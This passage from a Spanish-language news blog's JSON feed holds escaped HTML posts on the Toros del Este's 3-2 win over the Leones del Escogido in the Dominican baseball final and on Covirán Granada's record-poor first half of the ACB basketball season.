href=\"https:\/\/torosdeleste.com\/roster\/eric-filia\" style=\"box-sizing: border-box; color: black; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/eric-filia\" style=\"box-sizing: border-box; color: black; text-align: justify; text-decoration-line: none;\"\u003EEric Filia\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; text-align: justify;\"\u003E\u003Cb\u003Eremolcó la de la\u003C\/b\u003E \u003Cb\u003Eventaja, para liderar la remontada la noche dominical de los Toros del Este sobre los\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/juegos-contra-el-escogido.html\" style=\"box-sizing: border-box; color: black; text-align: justify; text-decoration-line: none;\"\u003ELeones del\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/juegos-contra-el-escogido.html\" style=\"box-sizing: border-box; color: black; text-align: justify; text-decoration-line: none;\"\u003EEscogido\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; text-align: justify;\"\u003E\u003Cb\u003E, con marcador final 3-2 carreras, en partido\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Een el\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/juegos-en-la-capital.html\" style=\"box-sizing: border-box; color: black; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/juegos-en-la-capital.html\" style=\"box-sizing: border-box; color: black; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/juegos-en-la-capital.html\" style=\"box-sizing: border-box; color: black; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/juegos-en-la-capital.html\" style=\"box-sizing: border-box; color: black; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/juegos-en-la-capital.html\" style=\"box-sizing: border-box; color: black; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/juegos-en-la-capital.html\" style=\"box-sizing: border-box; color: black; text-align: justify; text-decoration-line: none;\"\u003EEstadio Quisqueya\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; text-align: justify;\"\u003EJuan Marichal.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003ECon el juego 2-1, al frente los Leones y en la novena entrada, los Toros del Este vinieron de atrás con un rally de dos vueltas, encabezado por doble al jardín central de\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/rudy-martin\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/rudy-martin\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/rudy-martin\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003ERudy Martín Jr.\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003Epara empatar las acciones 2-2, y Eric Fila consiguió un boleto con las bases llenas para lograr la carrera de la ventaja, y colocar el marcador 3-2.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003ECon este importante triunfo, los Toros logran su primera victoria de la serie y se acercan 1-2 ante los Leones, en la Serie Final.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl derecho abridor taurino,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/odrisamer-despaigne\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/odrisamer-despaigne\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003EOdrisamer Despaigne\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E(0-0, 3.18), salió sin decisión pero lanzó 5.2 entradas de dos carreras, cinco hits, un boleto y propinó 7 ponches.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003ELa victoria fue para Jean Carlos Mejía (1-1, 3.14) tras lanzar una entrada impecable de dos ponches;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/joe-corbett\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/joe-corbett\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003EJoe Corbett\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003Eretiró el noveno sin libertades, con dos ponches para apuntarse el salvamento, mientras la derrota fue para Stephen Nogosek (0-1, 3.75) tras permitir las dos vueltas del noveno.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003ELAS CARRERAS\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn la cuarta entrada llegó la primera carrera del encuentro, cuando en conteo de 3-2,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/bryan-de-la-cruz\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/bryan-de-la-cruz\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003EBryan De La Cruz\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003Econectó cuadrangular solitario hacia el jardín derecho para tomar ventaja 1-0.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003EMás tarde, en la parte baja del sexto, los Leones viraron el marcador con hit de Raimel Tapia para empatar 1-1, anotando desde la inicial Junior Lake, y posteriormente Tapia anotó por sencillo de\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/yamaico-navarro\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/yamaico-navarro\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003EYamaico Navarro\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003Epara colocar el marcador 2-1.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003ELos Toros reaccionaron en la alta del noveno virando la pizarra, con un rally de dos vueltas, iniciado por boleto a\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/eddie-rosario\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/eddie-rosario\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003EEddie Rosario\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E, más adelante hit al central de\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/sergio-alcantara\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/sergio-alcantara\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003ESergio Alcántara\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003Epara colocar hombres en las esquinas y seguido,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/rudy-martin\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/rudy-martin\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/rudy-martin\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003ERudy Martín Jr.\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003Econectó doblete al jardín izquierdo para que anote Ismael Alcántara (corredor emergente) y así empatar las acciones 2-2.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn el mismo inning, los Toros continuaron con su ataque llenando las bases ante el cerrador Stephen Nogosek, y\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/eric-filia\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/eric-filia\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003EEric Filia\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003Enegoció base por bolas para lograr la rayita de la ventaja, 3-2.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003ELos mejores a la ofensiva por los Toros,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/bryan-de-la-cruz\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/bryan-de-la-cruz\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003EBryan De La Cruz\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003Ede 2-1, con jonrón, una remolcada, una anotada, tres bases por bolas y una base robada;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/rudy-martin\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/rudy-martin\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/rudy-martin\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003ERudy Martín Jr.\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003Ede 5-1, con doble y una impulsada;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/eric-filia\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/eric-filia\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003EEric Filia\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003Eprodujo una vuelta y consiguió dos boletos, y\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/sergio-alcantara\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/sergio-alcantara\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003ESergio Alcántara\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003Ese fue de 5-2, con dos sencillos y una anotada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003EPor los Leones,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/yamaico-navarro\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/yamaico-navarro\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003EYamaico Navarro\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003Ede 4-2, una empujada; Raimel Tapia de 4-1, con una producida y una anotada, y Junior Lake anotó una.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003EEste lunes, día feriado, los Toros del Este, con el zurdo\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/aaron-leasher\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/torosdeleste.com\/roster\/aaron-leasher\" style=\"box-sizing: border-box; color: black; font-family: times; font-size: x-large; font-weight: bold; text-align: justify; text-decoration-line: none;\"\u003EAaron Leasher\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5b5b5b; font-family: times; font-size: x-large; text-align: justify;\"\u003Ecomo abridor, recibirán la visita en el Corral de los Leones para el cuarto partido de la serie final, a partir de las 5:00 de la tarde.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5910765110768790952\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-toros-gana-primero-en-la-final-al.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5910765110768790952"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5910765110768790952"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-toros-gana-primero-en-la-final-al.html","title":"Los Toros del Este ganan primero en la Final al vencer 3-2 carreras a los Leones del Escogido en el Estadio Quisqueya "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhie6JYVbXnVdCJZiwxFxl6gwKfqi2x5NYEz8Y4wUpRaoh5V9l4Jy-HwOGCTmwdNGTf1WxX6QbebSV5lCRj_UzMfkk6dXUkLBTBJ3lcGymU5Hloetgpz_HFZBTwS13p2RBwV0kTjmlTTmb04soHFs2n5HdvR8S0i7qv7hzaeorngC1yc2e1b5HwrfIj1WFi\/s72-w640-h426-c\/IMG_1643.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3751665887882719590"},"published":{"$t":"2026-01-25T08:50:00.000-04:00"},"updated":{"$t":"2026-01-25T13:01:50.046-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Con 16 derrotas el Covirán Granada firma la peor primera vuelta de la historia en una ACB"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaMUVXTNllp1ErgtmQ-X2yXN6v3fIVO_afeiqC1ti5101lNyUa-UJfbeVOloYmMQ6NGWQgPIgDQC6xny5o7oddH5SBh5SmwsXHYs3kd54-4xMJ8izcYObpgTlgcIRM9t40WK0Vncev_n_-6IBCWXBSeWX6aSkKHdpwKF25iUJvRzHsBtwfjyzQi8Qr-AuA\/s1600\/fe086fbc-92f6-4f29-b3c3-60bd4d6dbd3f_16-9-aspect-ratio_1600w_0.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaMUVXTNllp1ErgtmQ-X2yXN6v3fIVO_afeiqC1ti5101lNyUa-UJfbeVOloYmMQ6NGWQgPIgDQC6xny5o7oddH5SBh5SmwsXHYs3kd54-4xMJ8izcYObpgTlgcIRM9t40WK0Vncev_n_-6IBCWXBSeWX6aSkKHdpwKF25iUJvRzHsBtwfjyzQi8Qr-AuA\/w640-h360\/fe086fbc-92f6-4f29-b3c3-60bd4d6dbd3f_16-9-aspect-ratio_1600w_0.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EGRANADA, España (25 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #1a1314; font-family: \u0026quot;Source Serif 4\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa derrota sufrida el sábado en el Palacio de Deportes por el Covirán Granada ante el Surne Bilbao Basket por 84-88, en un partido que se decidió en la prórroga, le ha llevado a firmar la peor primera vuelta de un equipo\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Een la Liga ACB desde que la máxima categoría nacional tiene un total de dieciocho equipos.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #1a1314; font-family: \u0026quot;Source Serif 4\u0026quot;, serif; font-size: 21px;\"\u003EEl conjunto que ahora dirige Arturo Ruiz dio la cara ante el equipo vasco y tuvo la victoria en su mano, pero como en tantas veces le ha ocurrido esta campaña dilapidó sus opciones de triunfo en un mal final de encuentro, con decisiones erróneas y acciones individuales erradas de sus jugadores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #1a1314; font-family: \u0026quot;Source Serif 4\u0026quot;, serif; font-size: 21px;\"\u003ECon esta nueva derrota, el conjunto rojinegro cerró la primera mitad de campeonato en la Liga Endesa con un balance de un partido ganado y nada menos que 16 perdidos en 17 jornadas, enlazando once derrotas seguidas y sin sumar triunfos como visitante. Esto supone la peor primera vuelta de un conjunto en la máxima categoría nacional desde que esta es disputada por dieciocho equipos, algo que ocurre desde la campaña 2009-2010, ya que hasta entonces tenía solo dieciséis equipos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #1a1314; font-family: \u0026quot;Source Serif 4\u0026quot;, serif; font-size: 21px;\"\u003EEl equipo rojinegro, que sólo fue capaz de ganar en la primera vuelta en la sexta jornada al Valencia Basket ante su público, se encuentra a tres triunfos de una permanencia que marca con cuatro victorias el MoraBanc Andorra tras perder ante el Baxi Manresa. El Covirán Granada iniciará la segunda mitad de campeonato también en casa, en concreto con el partido que le medirá el próximo sábado, desde las 18:00 horas, al Río Breogán en la instalación del Zaidín.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #1a1314; font-family: \u0026quot;Source Serif 4\u0026quot;, serif; font-size: 21px;\"\u003EEl dominicano Jassel Pérez produjo 23 unidades en la derrota.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #1a1314; font-family: Source Serif 4, serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 21px;\"\u003EPor \u003Cb\u003EJAVIER AGUILERA\u003C\/b\u003E\/Redactor Granada Hoy\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #1a1314; font-family: \u0026quot;Source Serif 4\u0026quot;, serif; font-size: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph-atom B-510-400-550-N B-525-400-700-N--md\" style=\"background-color: white; box-sizing: border-box; color: #1a1314; font-family: \u0026quot;Source Serif 4\u0026quot;, serif; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 21px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: 27.72px; margin: 24px auto 0px; max-width: 660px; padding: 0px 18px; position: relative; word-break: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #1a1314; font-family: \u0026quot;Source Serif 4\u0026quot;, serif; font-size: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Caside class=\"advertising--mobile\" data-ad-type=\"list\" id=\"id-1000013-advertising--mobile\" style=\"background-color: white; box-sizing: border-box; font-family: 